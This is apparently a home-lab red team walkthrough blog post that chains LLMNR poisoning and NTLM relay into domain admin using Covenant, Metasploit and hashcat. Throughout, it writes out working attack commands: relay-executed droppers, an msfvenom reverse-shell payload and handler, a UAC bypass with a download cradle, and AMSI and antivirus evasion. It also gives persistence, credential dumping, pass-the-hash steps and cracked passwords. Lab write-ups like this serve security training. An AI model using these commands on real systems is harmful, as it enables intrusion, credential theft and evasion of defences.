From LLMNR Poisoning To Domain Admin: Privilege Escalation, Pivoting and Session Passing With Covenant

Having recently completed both the Certified Red Team Operator certification and Sektor7’s Malware Development Essentials course, I wanted to test out some of my new tools and skills on my home lab.
If you’re not familiar with Certified Red Team Operator, it’s a course by RastaMouse that offers training on various red team topics from initial compromise of a domain to full enterprise admin, SQL pivoting and Kerberoasting.
Sektor7’s Malware Development Essentials course offers great training on how to write a custom dropper in C. It goes through string encryption and using the Windows API to make your droppers undetectable. After finishing the course, I had a fully undetectable dropper that worked with Covenant, Empire and Metasploit payloads.
Since most of my CRTO training was focused on Covenant, I am going to focus on it for this write up.
Covenant Customization
There are a lot of different write-ups on how to install Covenant and configure it. For customization, RastaMouse has a good write-up on customizing your profile and templates so your payloads are not detected by Defender/AV. You can find his write-up here.
A really helpful write-up came from s3cur3th1ssh1t. He gives a bash script that will do string replacement to make your profile and templates more evasive. You can find that here, just make sure to change his defaults as they have most definitely already been signatured by AV.
The Lab
My home lab is very simple. The core of the lab is only made up of 3 different VMs: a domain controller running Windows Server 2016 and two Windows 10 machines that I use as “workstations” on the domain. I could set it up on the cloud, but I like having it on my computer. The only limitation is RAM.
For this case study, I am only going to focus on these 3 VMs.
My Pentesting Setup
I use a Ubuntu VM as my primary C2 server. I take a barebones approach and install various tools on it as I go. This helps keep my Kali instance cleaner and less cluttered over time. I created a bash script where I can standup a Ubuntu based C2 server in less than an hour with all of the tools I need. You can check that out on my GitHub.
(Note: the public version of this script utilizes the string replacement script from s3cur3th1ssh1t. If you don’t change the values, you will not be able to get past Defender/AV)
The IPs for our targets are as follows:
Domain Controller: 172.16.49.131
Workstation 1: 172.16.49.128
Workstation 2: 172.16.49.132
Covenant C2 Server: 172.16.49.130
Kali Linux: 172.16.49.133
Like most labs, my pentesting rig begins on the same network as the target machines so we won’t do any fancy pivots or internal networking to get access to our targets.
Covenant & Windows Defender Settings
There a million guides out there on setting up Covenant, so I won’t go into that in this write-up. What we need to do first is get a working binary to use.
Since taking the Sektor7 Malware Development Essentials course, I have developed a fully undetectable malware dropper. I can use this dropper with Covenant shellcode to get a beacon back.
My write-up will have Windows Defender and AMSI enabled on all machines. If you want to follow along, you can use a stock Grunt.exe file from Covenant and turn off Defender.


LLMNR Poisoning: Responder & Ntlmrelayx.py
LLMNR poisoning is not a new concept and the information shown here can be found all over the web. The integration of ntlmrelayx.py has definitely opened up some really cool possibilities. We’ll start our path out by setting up responder and ntlmrelayx.py.
The first script we are going to run is the fingerprinting script found in the tools section of the Responder directories. We will use the -i flag to set our IP range.
./RunFinger.py -i 172.16.49.0/24
This gives us the SMB signing settings of the lab. We also see the domain of our lab, and the script has fingerprinted the build of the workstations and the domain controller.
root@UbuntuC2:/opt/Responder/tools# ./RunFinger.py -i 172.16.49.0/24
[SMB2]:[‘172.16.49.131’, Os:’Windows 10/Server 2016/2019 (check build)’, Build:’14393', Domain:’LAB’, Bootime: ‘Last restart: 2021–09–06 14:36:09’, Signing:’True’, RDP:’True’, SMB1:’Enabled’]
[SMB2]:[‘172.16.49.128’, Os:’Windows 10/Server 2016/2019 (check build)’, Build:’18362', Domain:’LAB’, Bootime: ‘Unknown’, Signing:’False’, RDP:’False’, SMB1:’Disabled’]
[SMB2]:[‘172.16.49.132’, Os:’Windows 10/Server 2016/2019 (check build)’, Build:’18362', Domain:’LAB’, Bootime: ‘Unknown’, Signing:’False’, RDP:’False’, SMB1:’Disabled’]
We see that the domain controller’s SMB signing is set at True and the workstations are set at False.
This means that the workstations are vulnerable to Responder and NTLM relay attacks.
To setup Responder and ntlmrelayx we need to run a few commands.
./Responder.py -I ens33 -wrd
This will get responder running. You will need to turn off the SMB and HTTP functions for the attack to work properly. The -I flag is your ethernet interface.


Responder should look like this when you’re ready to go.
Ntlmrelayx is located in the impacket “examples” directory. In that same directory, you’ll find a target.txt file. We need to edit that to put our target IPs in.

These are the workstation IPs. I did not include the domain controller because SMB Message signing was set at True.
Note: We will not be able to relay the NTLM hash from Workstation 1 back to itself(or Workstation 2 back to itself). NTLM relays cannot be relayed back to the host of origin. However, an NTLM hash obtained from Workstation 1 can be used to relay to Workstation 2 and vice versa.
Now we can run ntlmrelayx.py. The script has the ability to run any program from your host computer with the -e flag. My undetectable dropper is named undetectable.exe. You can use the -tf flags to point the script to your target.txt file. You will also need to use -smb2support flag for the current SMB version.
python3 ntlmrelayx.py -tf target.txt -smb2support -e /home/user/Downloads/undetectable.exe
Running this script will start the client listeners.

So now, like most NTLM relay write-ups, we’re going to force a reverse shell by trying to access a non-existent share on the network. The user is then prompted to enter their network credentials.

Now the user will enter their credentials into the prompt and we will have their NTLM hash. Normally, we could use hashcat to try to crack the hashes (which we’ll do later), but we have a lot going on here.

On ntlmrelayx.py, we see that the hash from Workstation 1 was used to authenticate to Workstation 2. Then our file was uploaded, ran, then deleted.
Note: If you try to use the default Covenant Grunt.exe, your beacon will die. This is because the connection breaks when the exe file is deleted. However, my custom dropper uses process injection so it can be uploaded, ran and deleted but the injection keeps the connection running.

On Covenant, we have a beacon. This beacon is running from Workstation 2 in medium integrity from user kyle.a.
Persistence
Setting up persistence with Covenant is really easy. From your beacon, click on the Launchers icon and then choose Powershell. Choose your listener, the HTTP implant, the right .Net version and then click Generate.

Copy the encoded launcher from Covenant.

Go to your beacon and then click on the Task icon and choose PersistStartup

Paste your Powershell payload into the module and then click Task.

You will be taken back to your beacon and see a succeed prompt when it completes. Persistence has now been established. If I rebooted the system, I would have a reverse beacon back to my C2.
Privilege Escalation
Covenant comes with a really cool script that scans for privilege escalation points called SharpUp.

From SharpUp, we see that UAC can be bypassed. Kyle.a is a local administrator. For this, we are going to use the FodhelperUACBypass method.
This is the easiest way to perform the bypass and there are multiple ways of exploitation. You can use it to add persistence, create a local admin or get another beacon in high integrity.
First we need to use the Bypass AMSI module. If we don’t do this, our Powershell script will fail.

Now we can create a powershell beacon back to our Covenant C2. Go back to Launchers and click Powershell. Now click the Host button.

Name your powershell script and click Host again. This will give you an encoded download cradle.
Open the FodhelperUACBypass.ps1 script and paste your powershell download cradle into the string like the screenshot below.

Save the FodhelperUACBypass.ps1 script and go back to Covenant. On your beacon, use the PowershellImport module to import the Fodhelper script.

You will get a “Powershell Imported” prompt when complete.

Now type “powershell FodhelperUACBypass” into the field and press Enter.

The bypass will complete and we will get another beacon back in high integrity.

Now we can upload Bloodhound ingestors to see what the domain topography is like.
Bloodhound
Covenant has an easy way to run the SharpHound ingestor for Bloodhound. You can use the SharpHound3 build from github or the original SharpHound.exe from the Bloodhound github.
Before we run the ingestor, let’s change our directory. This prevents the Bloodhound zip file from getting lost in the system32 folder.

Go back to the Task tab in your beacon and then choose Assembly. Load your SharpHound.exe executable into the prompt and then enter the parameters you want.

With AMSI bypassed, our SharpHound ingestor completes very quickly.

Now, we can use the download module to download the Bloodhound files.

I run Bloodhound on my Kali box, so we can transfer the files over to Kali and load Bloodhound.


From Bloodhound’s “Find Domain Admins” query, we see that our user, kyle.a is actually a domain admin!

My lab domain is extremely simple, but going through the queries we find the computer name of the Domain Controller.

We can also use the “powershell net time” command to query the Domain Controller.

Pivoting
Covenant has some great features for pivoting. One of my favorite methods is to use the Service Binary launcher with PsExec.
First, you go to Launchers and then select Service Binary.

From the Service Binary interface you can choose your listener, set the .Net version and set your pipename. The pipename is very important. You can only have one pipename per server.
Now we can pivot from Workstation 2 to the Domain Controller.
psexec WIN-DKLNA6DK4BA servicebinary

Once the service is created on the DC, we can connect to it.
connect WIN-DKLNA6DK4BA jonesysvc

Here, jonesysvc is the pipename we set when we set up the service binary.

And as you can see, we get a beacon back from the Domain Controller running as System.
Post Exploitation & Session Passing
Even though Covenant has a mimikatz module, it can be a little wonky at times. Metasploit has a ton of post exploitation modules that we can run. One of the easiest methods for post exploitation is to pass the session over to MSF to dump AD hashes.
We will begin by creating the MSF payload. On my Covenant server, I create the payload to connect back to Metasploit on my Kali box.
msfvenom -p windows/x64/meterpreter/reverse_http LHOST=172.16.49.130 LPORT=8080 EXITFUNC=thread -f raw -o /tmp/msf.bin

On my Kali box, I set up the listener.
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_http
set LHOST tun0
set LPORT 8080
set EXITFUNC thread
set EXITONSESSION false
set InitialAutoRunScript post/windows/manage/migrate

Back on Covenant, we need to start a process to inject into. We can use this oneliner to spin up a hidden wusa.exe instance on the target. Wusa.exe opens in an elevated context, so this is a great way to get a high integrity session.
SharpShell /code:”var startInfo = new System.Diagnostics.ProcessStartInfo { FileName = @\”C:\Windows\System32\wusa.exe\”, WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden }; var taskmgr = new System.Diagnostics.Process { StartInfo = startInfo }; taskmgr.Start(); return taskmgr.Id.ToString();”

Once the instance is spawned, we can get the pid and inject our shellcode into it.

This returns a meterpreter reverse shell and migrates the process over to a notepad.exe instance.

Notice that since we created the payload on our C2 server, there is not a database connected to the payload.

Now if we spawn a shell on Meterpreter, we can see that we are NT Authority/System on the domain controller.
With our session successfully passed over to MSF, we can use the post exploitation modules. The MSF Credential Collector is really easy to use and can dump hashes fast.
Exit out of the shell back to the meterpreter prompt.
run post/windows/gather/credentials/credential_collector

And now we have successfully dumped all Active Directory hashes from the domain!
At this point, we can copy the hashes over to a notepad file and save them for offline hashcat cracking, but I find it easier to use the Administrator’s hash with the impacket-secretsdump script.
impacket-secretsdump -just-dc-ntlm lab.inc/administrator@172.16.49.131 -hashes aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3 > labinc.txt
This just cleans up the output a little so you’re not deleting text like “Extracted:” to get to the hashes. I’m sure there’s a better way, but this is what I know works.
Hashcat Password Cracking
Cracking the passwords with hashcat is pretty straightforward. As a rule of thumb, I like to use the OneToRuleThemAll rule for efficiency. The module that we use for NTLM hashes is 1000 and I’m going to use rockyou as my wordlist.
hashcat -a0 -m 1000 /home/user/Desktop/labinc.txt /usr/share/wordlists/rockyou.txt -r /home/user/password_cracking_rules/OneRuleToRuleThemAll.rule
And after all is said and done, we were able to crack 4 of the 5 hashes.

Administrator: admin123!
SVC_SQLServer: Kpassword!
jesse.j: Passw0rd!
kyle.a: winter20!
Turn On RDP And Use Evil-WinRM
Now that we have cleartext passwords, we can get a shell very easily with Evil-WinRM whenever we want.
…or can we?

Looks like PS-Remoting isn’t enabled on the Domain Controller. No problem, let’s turn it on with Powershell through Covenant.
powershell Enable-PSRemoting -Force
powershell Set-Item wsman:\localhost\client\trustedhosts *

Uh oh, there’s a user interaction prompt. Okay, we can use CrackMapExec to turn on RDP.
crackmapexec smb 172.16.49.131 -u Administrator -H 4cb55ea6471d29ccbb2ce4cf00271fe3 -d lab.inc -x ‘reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f’

With RDP up and running, we can use xfreerdp’s pass the hash function to RDP into the domain controller.
xfreerdp /pth:4cb55ea6471d29ccbb2ce4cf00271fe3 /u:Administrator /v:172.16.49.13

Now we can turn on PSRemoting via the RDP session.

Now we can use Evil-WinRM.

And that’s it! From LLMNR Poisoning to Domain Admin! I know that this lab setup made it very easy, but I wanted to do a post where I could show some techniques using Covenant and few other tools that I’ve used along the way from OSCP to CRTO. Also, some of these steps were not that necessary, but hopefully somebody learned a new technique or two.
If you enjoyed this post let me know on Twitter @assume_breach. Thanks!